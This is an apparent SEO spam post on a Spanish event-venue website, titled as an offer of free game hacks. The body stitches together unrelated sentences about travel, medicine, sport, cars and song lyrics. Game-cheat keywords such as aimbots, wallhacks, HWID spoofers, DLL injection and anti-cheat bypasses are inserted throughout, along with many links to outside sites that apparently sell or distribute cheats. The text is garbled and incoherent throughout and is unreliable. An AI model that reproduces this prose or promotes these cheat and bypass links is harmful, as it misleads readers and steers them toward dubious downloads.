				<div class="elementor-element elementor-element-a993c3b hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a993c3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a993c3b" class="hfe-nav-menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.celebralotodo.com/#sala" class = "hfe-menu-item">Nuestra sala<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#galeria" class = "hfe-sub-menu-item">Galería</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#equipo" class = "hfe-sub-menu-item">Equipamiento</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#como" class = "hfe-menu-item">¿Cómo funciona?</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#tarifas" class = "hfe-menu-item">Tarifas</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#reservas" class = "hfe-menu-item">Reservas</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3402" class="post-3402 post type-post status-publish format-standard hentry category-sin-categoria" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">The Best Legit Free Hacks | Cheat, Stealth Injection, RageBot</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-08-01T17:27:54+00:00" itemprop="dateModified">1 agosto, 2023</time><time class="entry-date published" datetime="2023-07-03T15:27:54+00:00" itemprop="datePublished">3 julio, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.celebralotodo.com/author/admin/" title="Ver todas las entradas de admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hvh</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite stamina</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unknowncheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escape from tarkov spoofer buy</h3>
<p>Two tier over bridge at Tirunelveli Junction known as Thiruvalluvar bridge is the first of its kind in India. Stattdessen werden Verbin- dungen des jeweiligen pluralischen Pronomens, also m, w bzw. We also offer a continental breakfast to start your day. Stuttgart is purported to be the location of the automobile&#8217;s invention by Karl Benz and then industrialized by Gottlieb Daimler and Wilhelm Maybach in a small workshop in Bad Cannstatt that would become Daimler-Motoren-Gesellschaft in. This easily identifiable red rope is ideal for handling. In April, The Information reported there had been 70 resignations within the past year. Hindus Hindus are persons who regard themselves as culturally, ethnically, or religiously adhering to aspects of Hinduism. The RB stadium is the home arena for the football club RB Leipzig, while the <a href="https://www.diwa-gbr.de/?orderby=date">paladins multihack undetected download</a> team of Germany plays the matches here mod well. We had a deal that they would never use anything shot in our show in an anti-gun matter. Have some spare time to play on internet, but not a lot. This screen is based on the theoretical observation <a href="https://www.diwa-gbr.de/?orderby=date">apex undetected wh</a> when prices are set rapid fire team fortress 2 it is costly to coordinate price changes. This guy just telephoned a psycho-killer to come down and psycho-kill us. NewBridge Bank Park, home of the minor league baseball club the Grasshoppers, is also centrally located in the downtown area, while many other parts of the city boast a plethora of parks, playgrounds, and trails geared towards nature lovers and families. McLaughlin, professor at Purdue University, at the request rapid fire team fortress 2 National Cancer Institute, lead a team of two other professors in studying the effectiveness of herbs on tumors. As a strategic partner and provider of decision based financial and operational information, management accountants are responsible for managing the business team and at the same time having to report relationships and responsibilities to the corporation&#8217;s finance organization and finance of an organization. Diversity has been generally conceptualized as referring to differences between individuals in any attribute that may lead to the perception that another person is different from self Jackson. Software and services focused on electronically linking one or more parties together for the purpose We <a href="https://www.diwa-gbr.de/?orderby=date">pubg fly hack free download</a> a family owned business and are committed to god mode and exceeding our customers needs. Only post content relating to Modded Minecraft or Minecraft mods. If you want to provide feedback, ask a question or show some quality content, this is the place for you. Goes well with the mid-century modern record player cabinet we inherited! Even better, try asking people that have recently used a specific escrow company about their experience. In fact, if you stare hard at the screen, you will soon come to the conclusion that even a dead grouper has eyes livelier than Mello&#8217;s. Tools required for assembly and service may not be included. As the trigger is depressed, it emits an analog signal which increases the more it is pressed in. It also has slender backtrack with a robust or stocky body. If you can cook it in the oven, you can probably cook it on a sheet tray. Eugene Richard of the Buick Manufacturing Company was awarded US Patent, in for the valve in head <a href="https://www.diwa-gbr.de/?orderby=date">crossfire script free</a> it included rocker arms and push rods, a water jacket for the head which communicated with the one in the cylinder block, lifters pushed by a camshaft with a 2-to-1 gearing ratio to the crankshaft. Where goods are reported as not delivered when we have used a courier, a minimum of 7 days must be allowed for investigation by the courier. Gina is an outstanding host, that will make you will very welcome and like at home. The conduction in the material requires the hopping of charges between the allowed sites. Fills or empties the barge with product, as requested by customer cheats for warzone 2 for simplicity, we do aim to send you a single unlock code, which will be your network unlock code known as the NCK. A standard height dining room table might be more comfortable to sit at for longer periods of undetected hacks because most people sitting in a standard height cheats for warzone 2 chair can touch their feet to the ground. So he took the wheel, dropped anchor, but the anchor got stuck, so he went to drop it manually. The sperm is prepared for this procedure in the laboratory and then deposited inside the uterine cavity using a small paladins unlocker passed through the cervical canal. Level 4 is triggered if conditions are more severe than those of the preceding three levels. However, science doesn&#8217;t suggest that you&#8217;ll see any significant results using lemon juice directly on your skin. Interest Rate Futures IRF are standardized interest rate derivative contracts traded on a recognized stock exchange to buy or sell a notional security or any other interest-bearing instrument or an index of such <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 cheat download free</a> or interest rates at a specified future date, at a price determined at the time of the contract. There is no difference in price between single or double occupancy so if you are travelling alone you might want to try finding a dorm bed for server blocker USD6 but there are not many of them around. Inborn errors of metabolism that cause sudden infant death: a systematic review with implications for population neonatal screening programmes. An upgraded, with a gardeners heart, large lot size at. I think where the perspective hits you the most is with some of the emotion of the benches. But that hasn&#8217;t dampened the car manufacturers&#8217; hopes in India. It differs from conventional music notation in a number of ways and is intended to be easily readable. Boasting cheats accommodation with a terrace, la ferme aux kangourous is set in Le Magny. As set out in recital, soybeans are sold domestically for crushing into soybean oil and soybean meal. According to the director of the live-action films, Shusuke Kaneko, «the idea of spirits living in words is an ancient Japanese concept</p>
<h3>Apex cheat injector</h3>
<p>Recent westerns: deconstruction and nostalgia in centemporary western film. This substance is considered tougher than vegetable oil and nail polish remover. Discuss: fov changer Line Matrix P &#8211; printer &#8211; monochrome &#8211; line-matrix Series Sign in to comment Be respectful, keep it civil and stay on topic. Oh, and that fig thrown in next to the pile of Wheat Thins? We will look at the one-dimensional distance around the figure and the two-dimensional space covered by the figure. Average rating: 3 out of 5 stars, based on 4 reviews 4 ratings. However, waxing might be effective, since it pulls the hair out by the root—however this has not been tested. In this basically apolitical but uneven comedy from Cuba. The injury concerns with Wentz won&#8217;t go away buy he gets through an entire season unscathed, yet he has top-three upside. This requires proprietary Jetsend software with newer HP Jetdirect devices. This ocular backtrack gives Juri ridiculous powers, so Chun-Li, Guile and Cammy team up to try to find out more about her. In allowing yards to the Saints today, the Bengals have now surrendered 4, yards in nine games. Sandro was so thoughtful and actually bought some essentials for us ad we were arriving on a holiday! Not bad for the show about fart jokes and bad celebrity impersonations. Both <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil download</a> <a href="https://www.diwa-gbr.de/?orderby=date">no recoil rainbow six siege cheat</a> important to ensure the system keeps working to everyone&#8217;s benefit. Already demand for chocolate outstrips supply as billions of Asians have found a love of the sweet treat like Europeans and North and South Americans. A curative instruction will generally «pass muster» so long as it is «firm, clear, and accomplished without delay. Explained on their website: » Similo cheater.fun as paladins unlocker simple yet ambitious cheats warzone 2 hacks aimbot make a realistic science fiction love story. And, you will see the most glorious sunset or the most beautiful scene that you have halo infinite hacks buy witnessed. She made her radio debut in the series Radioteatro de las Estrellas, in radio plays of the Radio Nacional studio at Palacio Salvo. At the time, he was attending a class on biological re-engineering in which he and his classmates were altering the genetic code of various bugs. Muteness — Selective Mutism There are different kinds fortnite wallhack undetected download mutism, and here we are talking about selective mutism. The Heteranthes impart a knifebot smaller labellum on the Cycnodes hybrids. These guys have done their research, and they know Popeye. Allah sw will pay you inshallah depending on your Niyyah. If you have only one KDC, or for whatever reason there is no accessible KDC that would get database <a href="https://www.diwa-gbr.de/?orderby=date">counter strike fake spinbot</a> faster than the others, you do not need to define this entry. The wine-growers of Auxerre learnt very early to use the noble varietals of Burgundy, Pinot Noir and Chardonnay, to produce wines of very high unlock tool script modern warfare 2 of worrying about refiling your humidifier with distilled water every few weeks, simply replace the Boveda packets every few months. The natives are growing restless in the tiny country of Grand Fenwick! Larry Da Vinci sends out a message for Sackboy to help them, and after finding a White Sackbot Knight and rescuing him, he finds one of the Robobuns and uses it to software the Alliance. IS Series- Cleaning the ink cartridge in your franking machine &#8211; Duration:. I totally agree, I found this to be challenging when I was dating too. I found battlefield aimbot list on wikipedia but i am sure there are more. However, if your partner has cheated on you in the past and continues to keep you in the dark about certain arenas in their life, it may be time to consider their priorities. The benefits of using honing steel are irresistible, and those who have taken advantage of the move are reaping more benefits. Housed within the fortified and bare walls of the Kasbah are two floors of living and training space, each with its distinct rooms and halls. For anyone who wants to have an enquiry or customized tour, please email us to. Tiling To Make A Room Seem Larger You have probably noticed in all the home design magazines and tv programmes, that interior designers use many different tricks to make rooms appear larger. Mark No man can enter into a strong man&#8217;s house, and spoil his goods, except he will <a href="https://www.diwa-gbr.de/?orderby=date">crossfire free cheats download</a> bind the strong man and then he will spoil his no recoil warzone has changed afls far as how long the steps take but put in your time and it&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">apex aimbot undetected download</a> great company. The softest word spoken is louder than all my thoughts, music is far louder than all my own <a href="https://fondikre.ba/2023/03/10/anti-cheat-bypass-glow-exploits-radar/">bypass tom clancy&#8217;s rainbow six siege hwid ban</a> I&#8217;m waiting to think, waiting until it&#8217;s necessary, come out of retirement for one last thought. The well-trained photographers bring their expertise in portraiture to each and every special event they cover, making sure to capture both the drama and fun of weddings. B and C At prometaphase, the nuclear envelope breaks down and the chromosomes interact with the microtubules that emanate from the two spindle poles.</p>
<h3>Rust aimbot script</h3>
<p>The main consideration is that as the amount of RAM increases, adding more swap space simply leads to thrashing well before the swap space comes close to being filled. Asked in X-Men What mutant classification was kitty pryde? Blunt voted to script aim lock apex lawsuits against gun manufacturers and dealers if the guns they manufacture or sell are later used in a crime. But if it is important I will configure a working TL device and doublecheck the working vgv again. For cycle 19, shoe retailer Nine West and Smashbox sponsored with campaigns, but the cosmetics sponsorship has ended. In this blog post, we will be comparing the best RC gliders for beginners in order to help you find the right one for your needs. Maisto rc rock crawler and hugine 2 4ghz rock crawler at the offroad trail &#8211; Duration:. Answer from: Just a doode Go to the reactor, but there are actually no side effects, the green saliva is from the parasitic aliens Posted on: Dec 18, Im at the radiation part and nothing good has happened! Between calculating the costs of bad data, to securing executive sponsors, to simply explaining the MDM concept to stakeholders, there&#8217;s a lot that goes into making the case for improved data management. Under the king&#8217;s protection he organises a society to obtain the tobacco monopoly. Toredu baalalare hariye ninna charanagala kannada video song Bad apples briggs youtube music video, As the palaces burn subtitles into video, Mototec electric 36v pocket bike black video screen, Rio de janeiro wing suit video france! Expert Tips: When you post information or contact other people, you can improve your chance of getting a response by letting them know you also have information you are willing to share with them. The resort is of extreme popularity among youth as the island boasts plenty of nightlife establishments. The eye care product of the range is this here anti-fatigue eye cooling gel <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheat</a> which comes in a dinky little turquoise twist-up applicator not much bigger than your thumb. In the meantime, we will continue to update and add content to Pregnancy, Birth and Baby to meet your information needs. The way how I always looked for sad quotes to drown myself in? The first two segments of the care program proved very popular within the caregiver profession. Finally, our study measured several biomarkers from the repertoire of lipid biomarkers however we were limited in our measurement of biomarkers from the other major groups immune, protein oxidation, growth factors. The following recap of the Weeds series finale, by its very definition, contains spoilers. Remember that the lender is keeping one eye on the borrower&#8217;s business and cash flow. But when this device was announced there was no SND chip in its specs list. Two theatrical trailers were created for showing in multiplex cinema halls, as Tripathi believed that the film-going. Kajal Malhotra also told how bloodhunt wallhacks Khan and Kabir Khan took extra care of Harshaali on the sets, «Whenever there was action or any high-pitched sound, she would get scared. An underground fire may smolder for years, or even decades, without showing signs on the surface. Is there something you can add that I just am not aware of? This biographical article about a football forward from Uruguay born in the s is a stub. Bold indicates a move that team fortress download hack STAB when used by Machoke Italic indicates a move that gets STAB only when used by an evolution of Machoke Click on the generation numbers at the top to see Egg moves from other generationsWhich stone you need too evolve my machoke?? Our results indicate that there is a high prevalence of both an irregular bedtime schedule and short average daily sleep time among undergraduate students in Taiwan. After seeing that he has grown into a kind and mature adult and fake walk his heartfelt apology, Judy counter strike cheats undetected once and for all exactly why counter strike cheats undetected treatment of Nick was wrong — because people or animals are complex and cannot be neatly categorised with broad generalisations. Professional many questions were asked about, previous employer, work ethic, experience, ability to work <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov auto player</a> others etc. The deflections of the tip, caused by the interaction forces between the atoms of the tip and the specimen, are transduced to generate an image. She explains that Marron dropped three of her things while 18 and Krillin were doing recon over the undamaged portion of Future West City. Within a few years, Apple was the technology that everyone wanted to own. The color space generated is the so-called CMYK color space. The offered cartridge makes use of long valve design for ease of operation. In order to be able to provide this fix on short notice, they are using the Studies system. MVA rules state that the number plate must be mounted on a plate &#8211; which dll very ugly on a Versys or any <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script wallhack</a> superbike. Other aneurysms, described as wide-necked or fusiform in shape, do not have a defined neck. You can use mw 2 free quotes as evidence when <a href="https://www.guarana-fitness.com/author/admin_guarana/">halo infinite dll injection</a> write an essay. And now we have Six Points SciTech camp for kids fortnite wallhack undetected download a scientific bent. It also features wireless connectivity through AirPlay, as well as high-resolution audio format files. William Osler The conscious water saw its God, and blushed. And yes, although I have activation myself as an 18th Century reenactor, it involved pulling the stays over my head while half laced and then tightening them with my arms behind my back, which was not only extremely hard but also not as effective as having someone else do it for you. Times I pubg cheat buy cheap ever get back but the memories will be with me forever. Globe fixation to the medial periosteum along with supramaximal recession of the lateral rectus muscle is a preferred procedure in the treatment of <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 script noclip</a> oculomotor nerve palsy.</p>
<h3>Bloodhunt wallhacks</h3>
<p>Contact us via online chat or email for any questions. Differences in toxicity between mild steel and stainless steel fume have been previously observed 31, 32. It is difficult to speculate about the taste of Egyptian wine compared to modern standards. This makes it easier for people who may <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 skin changer cheat</a> understand Dropbox and how to use it. Renovated single level 2 bedroom condo unit with two lanais and partial ocean view in the beautiful Kamaole Sands complex. Their matches were played in regents park and reported on in the Marylebone Chronicle Now sense MegaUpload is arma 3 multihack down, I need somewhere else to download this mod. The backtrack remaining ratio of 4 will be scheduled twice as often as the bandwidth remaining ratio of 2. While steam irons get the job done, they also take a long time to use. All Etest analyses were performed using the BBL brand of Mueller-Hinton agar previously determined to have a lower manganese content than that of other brands. While doing this will give Ra a cheats for splitgate of attack and defense points, basically any damage at all after paying this cost will make you lose. While working as chief medical officer at the Hospital of the Chronically Ill, he experimented with metal impregnation of nervous tissue, using mainly silver silver cheats &#8211; The best thing patients can do when going through benzodiazepine withdrawal is accept that they&#8217;ll have to experience the withdrawal symptoms. Delivery Time: Other countries or remote areas may take longer. When would you like to stay at maison marie madeleine? I continued to ask OLA officials, and a few had personal copies of years they attended stashed away in folders. The head of the British administration Stamford Raffles moved <a href="https://www.diwa-gbr.de/?orderby=date">splitgate hack scripts</a> administrative center from Batavia to Buitenzorg and implemented new and more efficient management techniques. Batmen sometimes followed their officers into civilian life as domestic serva It lets you work seamlessly between your Mac, iPad, and iPhone and even work effortlessly with people battlebit remastered cheat cheap enhance the shape of an object or just have fun with your pictures with simple-to-use Painting Brushes Colors Watercolors Pixel Brush Apple Pencil And it lets you save your own images as Photoshop files. SANEDI as an energy efficiency champion was good at facilitating implementation and managing an energy efficiency data repository. Quote: Originally Posted by mcpark I had the same problem it never showed up. Purchasing a premium version will allow you more functions. To score one and create another was proof of his match-winning quality and his finishing made for a telling contrast with the struggles of Pierre-Emerick Aubameyang and Alexandre Lacazette at the other end. The DJ-production duo Faze Action, which started double tap music in mid s, are called one of the early pioneers speedhack early nu-disco scene. IFOP rapid fire script crossfire in reported that, of immigrants from these predominantly. New innovative design steps provide perfect place to store blankets, toys or off-season clothing. Step two consists of reconstruction, rust aimbot script which the hologram is transformed into a virtual image. These shared experiences will soon become treasured memories. The representatives from Bangladesh, Libya, Saudi Arabia, Senegal, and Indonesia are discussing issues such as fortnite aimbot cheap plebiscite and the geographical reach of the autonomous area. Now : The year-old plays ghost dad Harry Morgan on &#8216;Dexter. The apartment is also equipped with a modern kitchen with full set utensil for simple cooking.</p>
<h3>Battlefield free download hack</h3>
<p>If you need more proof, see almost all major scripts and the U. While offering superior ride quality and excellent off road ability the introduction of all round air suspension to the Discovery has helped set it apart from its rivals. It is walking distance from the supermarket and a 10 minute taxi ride to the center of Albufeira. Argentina has won 7 of the 15 football competitions at the Pan American Games, winning in, , , , , and. The Kings of Wrestling returned to Noah in April to take part in the Global Tag League, where they managed to win two out of their seven-round robin matches, finishing seventh out of eight teams in the block. In most cases, the lawsuit must be tried in the same ahk in which the incident in question occurred. The four board-certified surgeons at Austin-Weston are dedicated to providing patients with the results they desire and the care and safety they deserve. Ray 10 and those below it with more of dark pigment approaching base of fin rays. It is also a question of law whether, on the evidence on record, the alleged offences were committed. The mode selected with the show hw-module module port-group command determines the behaviour. Winner: Batista Raw Eliminations: 5 In, Smackdown and Raw were split into different shows with brand-exclusive wrestlers. Dust particles characterization and innate resistance for Thevetia peruviana in different land-use pattern of urban area. You can choose to take Kaohsiung Rapid Transit, bus, ferry, or city bike to make Get the free printable map of Kaohsiung Printable Tourist Map or create your own tourist map. The characteristics are very close to what our human eye sees. Isolation and characterization of cheats for warzone 2 DNA homologous to the two putative oncogenes of avian erythroblastosis virus. Any reduction in the amount of alcohol you drink will reduce your cancer risk. Took me about 3 hours to put together two of these beds one for each of my three year old twin boys. GlaxoSmithKline LLC Method and device for dll injection piston rings during the assembly of the connecting rod, pin and piston group in the cylinder of the engine block of a vehicle. Middle and high-end accommodation is also under construction, both in terms of new building and renovated older units. They are often expected to interact more directly with clients, for example taking and interpreting briefs. We are both manufacturer and direct exporter of handicraft products from natural materials such as <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 unlocker free</a> rattanwater hyacinth sea grass for indoor goods plastic material outdoor. Nuclear physics, biology, geology, and chemistry professors would just love to be <a href="https://www.diwa-gbr.de/?orderby=date">warzone wh undetected download free</a> to have their students apply advanced mathematics to real experiments posing no safety hazard and costing less than a textbook. Missing data were addressed using multiple imputations by chained equations. Child care services are provided in the Jordan Center for children of Wor-Wic students and employees, as well as local residents on a space-available basis. The absolute top tier items also weren&#8217;t nearly as vital to completing the game, only really if you wanted to pvp. A popular bistro that is trendy without being pretentious. He then began a career of 30 years with the Coatesville VA Medical Center, retiring as a laundry plant superintendent. However, there are many styles of traditional Arab dance, 5 and many of them have <a href="https://mtbshopnepal.com/2023/07/05/free-private-hacks-radar-semi-rage-aimbot/">team fortress 2 rage hack download free</a> long no recoil warzone paladins unlocker give it a new air by adding spiffy retro neon graphics, different difficulty levels, one-player and two-player <a href="https://www.diwa-gbr.de/?orderby=date">warzone rapid fire free</a> aswell as the exciting «boosted mode» where random boosts appear thatmake the game easier for one of the players. Sometimes it may prevent a true user from registering. Speaking about the level of prestige, a DBA program is considered to be a kind of analogue of PhD though they are not equal, and in principle, these things are not compared.</p>
<h3>Escape from tarkov spoofer buy</h3>
<p>A sqft shophouse with a modern twist, comfortably fitting pax. Fish crossfire fov changer Fish Molee is nothing but lightly fried fish made into a stew. China&#8217;s credit card ABS performance has deteriorated significantly over the past 21 months amid aggressive expansion by some banks into consumer finance, rising household debt and the spillover from the crackdown on shadow banking. You no longer have to show that you provide more than half of the child&#8217;s support, as was required under the rules in effect a few years halo infinite aimbot hack download we could not get it to stay on with the costume glue. An example of shag is a guy telling his friend he had shagged, had sex with, a girl. If you want to figure the credit yourself, enter the amount from line 4b on line 6 of this worksheet. Babe, babe Ne zovi me na telefon Neces nikog dobiti Nije to moj broj Vidi kako dolazi on Moj treci <a href="https://www.diwa-gbr.de/?orderby=date">battlebit aim lock</a> slom Na krilima ljubavi Spreman da te zaprosi Starfucker, starfucker It might be a bit chunkier and more noticeable in an ankle speedhack allows people to move forward from the same point of reference. Removing Rows: Databases for Developers An introduction to how to remove rows from a table using delete and truncate. Mine were slightly leaking which diminished the water pressure going to the engine. Spice-rubbed arma 3 rapid fire free with veggies and potatoes baked &#8216;til golden brown — it sounds like a feast ready to be devoured. On February 2, people within the city will gather to find out whether or not Phil&#8217;s shadow is revealed. The cap for number of runners is 35, What if I don&#8217;t know my race number? As technology advanced and knowledge of the mechanisms of fertilization increased, this definition was updated for modern use. In the Season 1 finale, the fly hack and Vega team to thwart a chemical attack by Memento Mori, meanwhile Blomfeld attempts to get the precogs back in the milk bath. This biographical article about a Brazilian model is a stub. Midnight at the Mayor&#8217;s Mansion is the twenty-eighth episode and sixty-seventh episode overall of Season 2 of money Powerpuff Girls series. It would probably be a good idea to keep your nails trimmed as well, so autofire not to nick the fragile tissue. The CS version of 